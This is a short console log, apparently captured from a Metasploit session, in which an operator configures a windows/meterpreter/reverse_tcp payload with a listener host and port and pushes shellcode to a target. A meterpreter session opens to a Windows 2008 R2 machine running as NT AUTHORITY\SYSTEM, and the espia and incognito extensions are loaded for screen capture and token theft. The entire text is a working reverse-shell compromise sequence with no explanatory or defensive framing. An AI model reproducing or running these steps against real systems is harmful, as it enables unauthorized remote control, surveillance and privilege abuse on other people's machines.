 =[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1086 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
PAYLOAD => windows/meterpreter/reverse_tcp
EXITFUNC => process
LPORT => 11563
LHOST => 192.168.10.13
[*] Started reverse TCP handler on 192.168.10.13:11563
[16:51:54] [INFO] running Metasploit Framework shellcode remotely via shellcodeex
[*] Sending stage (180291 bytes) to 192.168.10.20
[*] Meterpreter session 1 opened (192.168.10.13:11563 -> 192.168.10.20:49223) at
meterpreter > use espia
Loading extension espia...Success.
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > sysinfo
Computer : WIN2008
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 5
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >